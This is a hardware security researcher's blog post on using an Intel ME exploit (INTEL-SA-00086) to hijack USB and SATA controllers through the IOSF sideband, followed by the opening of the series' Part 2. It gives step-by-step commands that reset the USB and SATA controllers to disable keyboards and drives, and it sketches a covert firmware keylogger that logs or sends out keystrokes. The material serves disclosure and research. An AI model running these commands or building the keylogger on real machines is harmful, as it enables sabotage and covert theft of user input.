Exploiting Intel’s Management Engine – Part 3: USB hijacking (INTEL-SA-00086)

In mid-November, a little over two four nine months ago, I wrote Part 1 and Part 2 of my series of articles about exploiting the Intel ME. I also said I’d write Part 3 by the end of the week. Oops.

Unfortunately, a lot of stuff happened, life caught up to me, then I became busy with another hobby, and then extremely busy with starting a new business of mine (a D&D Game hosting service for Foundry Virtual Tabletop). I’ve wanted to finish my third article for a while now, and I’m taking the time to do it today, though it might not be as verbose as usual because my time is very limited lately (also, it’s been so long, my memory of everything I did isn’t as fresh as I’d want it to be). Me finding a new hobby around D&D gaming and now working on my new business venture is what prompted me to start these articles in the first place, since I knew I wouldn’t have any more time to actually finish this project I started so long ago, so here’s everything I did so far, maybe someone else will finish it.

The big question when it comes to getting code execution on the Intel ME might be “Why?” Well, I thought it would be fun to try and create a keylogger that runs directly on the ME. Not many people know this, but one of the first things I did as a script kiddie was play around with keyloggers. While they have the “steal your friend’s passwords” use, I had one installed on my own PC and it was extremely useful for recovering content I’d write (before text editors or email apps had auto-save features) or using it as a log of what I did and when I did it.

How to keylog? The basics.

How can we use the ME to keylog a machine? The answer is simple, we hijack the USB controller; hence the title of this article!

We need to go back to the PT research Black Hat slides, but not the same ones I mentioned in my previous articles, not the Black Hat Europe 2017 slides, but the Black Hat Asia 2019 ones about Intel VISA (Visualization of Internal Signals Architecture).

In it, Mark Ermolov and Maxim Goryachi talk about the IOSF, the Intel On-chip System Fabric (I briefly mentioned it in Part 2) and explain that it’s used to interconnect all the IP units (USB controller, Graphics card, SATA controller, Audio controller, Ethernet adapter, etc..) of the PCH to each other.

I’m fairly certain (though not 100% sure) that the way it works is that everything is connected to the IOSF, and the IOSF decides which IP unit actually appears to be connected to what, based on their access permissions. So when you talk over the PCI bus to a device, the PCI bridge will simply proxy everything to the IOSF Primary by specifying the Dest ID based on the PCI BDF (Bus/Device/Function), so it uses the IOSF bus internally instead of an actual PCI bus. The whole thing is managed with a permission/identification system called SAI which allows the IOSF to filter the requests and redirect them accordingly.

See the following interesting tidbits from PT’s slides (IP in this context means an Intellectual Property unit):

Page 33 of Intel VISA: Through the Rabbit Hole
Page 34 of Intel VISA: Through the Rabbit Hole

That’s for the IOSF Primary, but there’s also the IOSF Sideband. My understanding of it is that everything is connected to the IOSF via the sideband too and it can be used to bypass the entire bus routes by specifying what device you want to communicate with. I’m not entirely sure yet on the exact differences between the IOSF primary and the sideband, but that’s what we used before in order to enable Red JTAG Unlock on the Dfx-Aggregator device and enable DCI on the DCI device.

Page 35 of Intel VISA: Through the Rabbit Hole

Knowing all that, we can start to poke at the USB device using its Sideband channel.

Woah there, slow down!



Ok! Maybe we can’t start right away, because we have no idea how to do any of that, just yet. I don’t want to explain however how I got to that point because it’s long and boring. The summary though is that I dumped all the addresses from the MMIO ranges that the BUP module had access to, then tried to find some patterns there. I did find a table that contained addresses, and after a while, with a lot of trial and error and some poking at the BUP code, I figured that at address 0xF00A9000 was the “ATT Bridge” that PT mentioned which has tables for mapping local addresses to a sideband channel. I have also figured out (with help from others, as always) that the format of those configuration channels are :

OffsetSizeBitsDescription
0x004MMIO address used to access the SB channel
0x044Size of the SB window
0x084Control flags (bit 0= enabled, bit 1= locked)
0x0C12unused as far as I can see
0x184Sideband channel
0-7Sideband Port ID (0x84 = Dfx-Agg device)
8-15Read opcode (6 = Read Private Configuration Space)
16-23Write opcode (7 = Read Private Configuration Space)
24-27BAR
28posted
29not sure
0x1C4Sideband access type
0-2Function ID
3-7Device ID
8-15Root space (0 = Main CPU, 1 = CSME)

I’ve already explained the format of the ‘Sideband channel’ in my Part 2 article, that was where the 0x70684 magic value was which was used for accessing the Dfx-Agg device (port 0x84, read opcode 6, write opcode 7).


We are also going to need to know what the Port ID for the USB controller (called the XHCI controller) is. For Skylake, it’s easy, it was in the datasheet I mentioned before, but for Apollolake, I had to brute force all the ports and try to figure out what their content was for. Eventually, I had port 0xa2 for APL, and 0xe6 for SKL.



Another thing to note, the main CPU has to be booted for this to work, otherwise the XHCI controller is not powered and doesn’t respond to any requests. I had also spent a lot of time understanding and poking at the memory segments/paging to understand how the CSME memory space is organized. I won’t bore you with that either, but I wrote scripts to dump the segment list and paging information, you will find all of that in my ipclib.

IPCLib?

That’s a little python library I wrote which uses OpenIPC’s ipccli python module. Any time I needed to do something more than once, I wrote it there and used it. There are all sorts of useful functions, but zero documentation. You can call ‘execute_asm‘ and give it a list of instructions and it will run them, you can use ‘print_registers‘ to have it dump all of your registers, use ‘step‘ or ‘stepOver‘ or ‘goUntil‘ to do step by step debugging of the CPU (because the native stepping functions in ipccli had some quirks that made it not work as expected). You should also be using the ‘asm‘ function to decompile code, because if you use OpenIPC’s asm function directly, it will corrupt the registers and things will break when you step back into the code, so I had to back them up before decompiling and restore the registers before continuing. It also has all the bruteforcing methods I wrote as well as the XHCI Controller implementation, but more on that later.

I am releasing the code to ipclib under the GPL license and it’s available on my github. Releasing this is a big part of today’s article as well.

The best thing to do with it though is to actually read the various functions available, they can be self explanatory (like ‘print_registers‘ or ‘escalate_to_ring0‘, or ‘malloc‘ for example), or can be more obscure. Some of the functions won’t make any sense (like ‘v3_resume‘ for my 3rd attempt at resuming ME execution after the exploit runs) because I used them just to test something at some point and they’ll be completely useless to everyone but I’m not bothering on cleaning up the code or documenting it (lack of time, remember?)… I guess that just makes things more fun for reverse engineers 🙂

Also note that while I’ve explained above how to access the IOSF Sideband mapping in the ATT gasket, there’s also a DRAM mapping region which I won’t bother to explain but in ipclib, you will see it be used, so we can map any DRAM region to access it from the ME, which is pretty cool.

The XHCI Controller

Back to the meat of the subject, the XHCI Controller. Can I hijack it? It turns out the answer is yes… and no… It depends on a few things.

On Apollolake, it’s easy, I can use the sideband channel to read from the USB controller, and write to its registers. I had to read the XHCI specification and write my own XHCI controller driver in python, basing it off the coreboot and seabios implementations. I can do things such as :

  • Reset/Initialize the USB controller
  • Enumerate the devices
  • Send commands and receives events from the USB controller
  • Assign a device ID for the usb devices

I didn’t get further than that due to lack of time, but it’s a simple matter of finishing my XHCI Controller (basically rewriting the coreboot implementation in python), then I would have been able to even transfer files from/to the USB flash drives I had connected to the Gigabyte Brix for testing. It’s not much, but at least I was able to see which ones were USB 2 or USB 3 and communicate with them.

On Skylake unfortunately, I was unable to access the XHCI controller via the sideband. You can see my discussion about this on https://github.com/ptresearch/IntelTXE-PoC/issues/12


As you could read from the issue linked to above, I originally thought that it was the EPMASK that was preventing access to the XHCI controller by entirely disabling the endpoint :

EPMASK7 definition

Eventually, I figured that it was the CP, RAC and WAC access policies that were preventing the ME from communicating with the XHCI controller via the Sideband channel.

Description of the Security CP register on Apollolake


The CP, RAC and WAC are registers that define which SAI agents (which other IP units connected to the IOSF fabric) can access the registers of the sideband. CP is “Control Policy” and defines which SAI agents can read and write the CP, RAC and WAC registers themselves. RAC is “Read Access Control” and defines which SAI agents can read the registers of the unit, while WAC is “Write Access Control” and defines which agents can write to its registers.

And the reason I know that the access control is based on the CP, RAC and WAC rather than EPMASK is because when I try to read the registers of the controller using the JTAG interface (the Tap2IOSF stateport device), it works, but more than that, when trying to read the private configuration space, I’m able to read most of it, but a small region is simply not responding to my reads, indicating that access is blocked for a specific portion of the registers, and that means those are the CP, RAC and WAC registers. It also means that while the Tap2IOSF device has read/write access, it does not have CP access which is why it can’t read those access control registers.

Since we now know that the CSME doesn’t have CP or RAC access to the XHCI Controller registers, here’s a question, does it have write access? And the answer is YES! It’s funny, while we can’t read any of the registers, we can write to them without problem (which re-confirms the assumption about CP/RAC/WAC). It’s unfortunate though that PT were mistaken when they said the CSME has a full privileged SAI to access all the devices, it’s just that its SAI agent value has broader permissions, but as we can see for Skylake, the USB controller doesn’t let the ME read any of its registers, so we can’t send commands and receive events from it. To be fair though, I think the ME does have full privileged access but I think the ME removes some of its own privileges during boot, so PT were probably right anyway. It’s unfortunately the same situation with the SATA controller too, and it might be affecting other devices as well.

How to keylog, really.

Now that we can talk to the USB controller, how can we create our keylogger? That’s of course, for Apollolake, since Skylake is challenging in a different way.

First of all, when the main CPU sets the BARs and configures the XHCI Controller’s PCI configuration space, the ME can store those values, change them so the ME is actually the one communicating with the controller and it can proxy all the commands and data back and forth between the main CPU and the controller. Basically, a Man-in-the-middle attack on the USB controller, allowing it to both monitor everything that passes through USB (including keyboard and mouse of course) and store it elsewhere (perhaps on the hard drive itself since it should be relatively easy to do the same thing with the SATA controller and control it from the ME… or it could save it in RAM and periodically send it over the network since the ME also has access to the ethernet adapter). It could also be used to emulate keystrokes, which could be fun.

To explain that further, basically once the OS has booted, it configures the XHCI Controller on the PCI bus so that it can send commands to it though a command buffer by writing the commands to an area of the RAM, and when an event happens (data becomes available) from USB, the event is written in the RAM by the XHCI controller so the main CPU can read it though the event ring, and then it can read the data transferred to/from USB through the transfer ring.

See this image (From page 57 of Intels’ xHCI document) which shows the general architecture of the communication with the XHCI controller :

General Architecture of the XHCI Interface


As you can see the Cmd Ring, Event Ring, Transfer Ring and all the Data Buffers are in the Host Memory, and the configuration of where they are is stored in the MMIO Space that is set in the PCI configuration space.


To hijack the USB, the CSME just needs to wait for the OS to boot, then it would change the configuration from the MMIO registers that the OS has set in such a way that sending commands does not do anything anymore (since the xHCI controller isn’t looking at that Cmd Ring anymore), but instead, the CSME would be the one reading the RAM, deciding if it wants to forward the command, modify it, save information from it, etc.. then writing the same (or modified) command in the actual Cmd Ring that the xHCI controller is listening to. When an event or data is received, The CSME would copy that data over to the Event Ring or Data Ring that the OS has set up. And there you go, we have full control over the USB interface with our CSME in the middle attack!

Here’s a badly drawn (my art skills are amazing!) diagram showing how the Man in the Middle attack works :

CSME in the Middle

An alternative solution would be not to change any of the PCI configuration, but simply look for the command, event and transfer rings of the XHCI controller as set up by the main OS and monitor their contents directly since we can map any DRAM region to access it from the ME. By doing that, we would have less of an impact on the main CPU, with no risk of potentially decreasing the performance (especially when it comes to USB flash drive transfers), but we’d need to be able to receive interrupts from the controller. I’m not so good when it comes to interrupts, so I don’t know how that would work.

How about Skylake ?

Skylake (and Kabylake as well actually) are different because we can’t read the registers from the XHCI controller, so we can’t save the actual RAM addresses that the Host is sending command to, but since we can write to the MMIO registers, we can still do a lot of mischief. I actually had a little fun resetting the controller while the OS is booted and it caused all USB devices to stop working. I also did that on the SATA controller and all hard drives stopped responding… a lot of fun, and more of a malicious virus behavior than my original keylogger plan.

Note that I never got around to actually writing the code as a binary to run on the ME, which was ultimately my plan, which is why I’m mentioning the issue with SKL/KBL. But if I were to do the keylogger entirely using IPC commands over JTAG, then it wouldn’t be a problem since we can read from the XHCI controller via Tap2IOSF. The code I wrote in ipclib for it was mostly just a playground to test and see how it could be done from within the ME itself and I’ve confirmed that anything I’ve done so far would work exactly the same if it were executed from the ME firmware itself.

But all hope isn’t lost for getting it to work on Skylake, there are a few options still available :

  • We could try to find who sets the initial permissions on the USB controller as it boots (is it hardcoded in the silicon? is the ME itself setting it when it turns the power on? Or perhaps it’s configured in the PMC (Power Management Controller) or some other device) and it can be configured to give full access to the CSME’s SAI.
  • Instead of using the sideband channel, we could use the IOSF Primary bus directly, there’s a possibility that we could have access to it fully that.
  • We can perhaps read the registers by using the Tap2IOSF device if the ME is able to communicate with it directly and ask it to read the IOSF for us, emulating the commands sent via JTAG, which do actually work for reading even on SKL and KBL.
  • We can maybe scan the RAM to find the command/event/transfer ring buffers that the OS allocated and use them without having to read their values from the PCI configuration space
  • Maybe map those registers to another address by using another SAI, perhaps a subsystem of the ME or another device could have access to it (isn’t DMA doable from one PCI device to another for example?).

I’m sure that other ideas can be found and this problem can be circumvented. Unfortunately, as I said before, I don’t have time of my own to pursue this further, so perhaps someone else will.

Update from five months later: Well, I’m glad I delayed posting this since I actually see a different solution now. Thanks to Intel’s own CVE 2019-0090 whitepaper available here : https://www.intel.com/content/dam/www/public/us/en/security-advisory/documents/cve-2019-0090-whitepaper.pdf

On page 5, you’ll find this diagram that shows how the CSME sits between the CPU and USB and can communicate with it via the Sideband Fabric.



They also explain how the CSME takes care of loading FW onto the various IPs and it controls the IOMMU unit which checks for the SAI authorization. The CVE is about an exploit where someone could write to the ME’s SRAM before IOMMU is enabled, because SAI is not checked while IOMMU is disabled.

Explanation about CSME, IP, SAI and IOMMU

So, my new idea would be : Can we disable IOMMU? Since the ME controls it and is the one to enable it, then we should be able to disable it, then we would get to ignore SAI and get full access to the xHCI on Skylake without having to use a different method than what I have already built.

This also tells me that at some point, the ME does have access to it, then writes the firmware to it, then locks things up, so we could also try to find where it does that and patch that code to prevent it from happening. This is kind of like my alternate solution #1 above, but this new information seems to indicate that it’s the ME that handles it, and in the RBE module as well.

Let’s do this!

Alright, enough rambling. Let’s go ahead and get you all to reproduce what I did with step by step instructions.

Step 1 – Hardware setup

That’s easy, you first need to enable the exploit and get code execution with OpenIPC working for your machine. Either using the IntelTXE PoC code from PT if you’re using Apollolake, or using my instructions from my previous articles if on Skylake or Kabylake.

Step 2 – Software Setup

This should also be easy, you mostly need to have Intel System Studio installed and patched as explained in the IntelTXE PoC repository or my previous articles. Then get my ipclib code and import it into your ipython console with from ipclib import *

Step 3 – USB Listing (Apollolake)


If you’re on Apollolake, we can read/write to all the registers, and the xhci implementation I wrote is in the xhci object. You can poke at it in different ways, but to disrupt USB while the system is booted, in ipython ipc console, simply call :
xhci.reset()

To setup USB, reset ports and set addresses to the USB devices :
xhci.setup()

It should list the ports that are in use and show if they are USB 2 or USB 3 devices, though that’s the extent of it as the implementation was never finished.

Step 3 – USB Reset (Skylake/Kabylake)

If you are on Skylake or Kabylake, we can only write, but not read any of the registers, so using the xhci object’s methods will not work here as most of them try to read the status registers.

We can however do this simple write command :
xhci.bar_write32(0x80, 0x2)

which will enable the reset bit on the command register. This will reset the USB controller and prevent the OS from accessing devices. This means that your keyboard and mouse on the target machine will stop working immediately after doing that command, proving it works.

A little extra mischief

As I’ve poked at all sorts of PCI devices during my testing, I also did manage to disrupt the SATA controller when I wanted to. It’s the same principle as with USB though there is no SATA object to use.

The following commands should disable the SATA controller on Apollolake :

addr, _ = setup_sideband_channel(0x150100b5, rs=0, fid=0x90)
t.mem(phys(addr + 4), 4, 1)

And here is the command to use on Skylake and Kabylake, using the correct Sideband channel :

addr, _ = setup_sideband_channel(0x150100d9, rs=0, fid=0xb8)
t.mem(phys(addr + 4), 4, 1)

You can test it by booting the machine onto a linux system and doing dd if=/dev/sda bs=256 count=1 | hexdump -C to verify that the SATA device can be read (assuming /dev/sda is a SATA drive), then doing it again after running that command through JTAG to confirm that you get an Input/Output error.

If you’re looking for an explanation, then here’s what the command does :

In the case of kabylake, the fid=0xb8 is the function id where bits [7:3] are the PCI device id, and bits [2:0] are the function id, so 0xb8 means PCI device 23.0 which is the SATA device. The rootspace is 0 meaning the main CPU root space, and the sideband channel 0x150100d9 means :
bit 28 : posted (for writes)
bits 27-24: bar 5 (AHCI)
bits 23-16: write opcode 1 : WriteBar
bits 15-8: read opcode 0 : ReadBar
bits 7-0: Port ID 0xD9

Writing at the address + 4 is the AHCI register control, and writing bit 0 to 1 means reset controller.

As “simple” as that.

Conclusion

That’s it! That was the last of my series of articles. I’m sure there’s a lot more stuff I could write about on how I got to that point, but it’s all very tedious and boring (the proof that it’s boring is that I don’t remember most of it). You can probably figure some of the stuff out from the ipclib code that is in there.

I unfortunately never got around to doing my ‘antivirus-immune keylogger’, but it’s not impossible. It turned out that it needed a lot more work than I originally thought it would, and I blame it all on Intel for not providing documentation. I’m sure it could have been done in one week if I didn’t have to spend a year trying to understand how any of the underlying architecture works.

I’m sure there are a lot of other useful applications that can be done by running your own code in the ME. I’ve only done it using IPC scripts, but it should be possible to run binary executables (I know that PT did in their original exploit).

This whole experience was fun. More complex than I ever thought it would be, but still, a lot of fun. It also shows how dangerous the ME can be if someone hijacks it to run their own malicious firmware on it. The possibilities of having ME-viruses are huge, and it shows the importance of having good security and locking access to your flash chips if possible.

With this last article, I close the saga of the Intel ME reverse engineering and security research I’ve done in the last couple of years. I might still poke at it at some point, but I’m concentrating on other stuff for now, with my new business building a hosting service for D&D games being the focus of all my work. I hope the ipclib release I’m doing as well as these articles will be interesting to others and you’ll find something useful in it and perhaps it will inspire others to poke at things that weren’t really meant to be poked at.

It was fun, thanks for reading, and considering everything that’s happening in the world, stay safe!

Exploiting Intel’s Management Engine – Part 2: Enabling Red JTAG Unlock on Intel ME 11.x (INTEL-SA-00086)

Hey there, friend! Long time no see! Actually.. not really, I’m starting this article right after I posted Part 1: Understanding PT’s TXE PoC.

If you haven’t read part 1, then you should do that now, because this is just a continuation of my previous post, but because of its length, I decided to split it into multiple parts.

Now that we know how the existing TXE exploit works, we need to port it to ME 11.x. Unfortunately, the systracer method is very difficult to reproduce because you only control a few bits in the return address and being able to change the return address into one that is valid, doesn’t cause a crash, and returns properly into our ROP is very difficult. In my case, I had actually started porting it to ME 11.0.0.1180 which didn’t even set the systracer values, so I had no choice but to look at the exploit explained in the BlackHat Europe 2017 presentation : Using the memcpy method.

Gathering the necessary information

I will spare you the details of showing you any reversed code or assembly and just get to the point.

  • The MFS partition uses chunks of 64 bytes each
  • The MFS read function reads to a temporary buffer of 1024 bytes and if chunks are sequential in the file system, it can read multiple chunks (up to 16) at once
